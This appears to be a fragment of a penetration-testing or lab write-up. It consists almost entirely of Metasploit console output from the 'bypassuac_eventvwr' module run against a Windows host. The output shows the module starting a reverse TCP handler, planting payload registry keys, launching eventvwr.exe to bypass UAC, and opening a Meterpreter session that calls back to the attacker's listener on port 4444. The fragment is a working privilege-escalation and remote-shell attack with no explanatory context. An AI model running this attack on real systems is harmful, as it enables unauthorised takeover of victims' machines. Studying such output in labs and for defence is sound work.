 msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.21.119.42:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176198 bytes) to 10.10.16.132
[*] Meterpreter session 2 opened (10.21.119.42:4444 → 10.10.16.132:49241) at 2025-02-21 14:52:31 +0100
[*] Cleaning up registry keys ...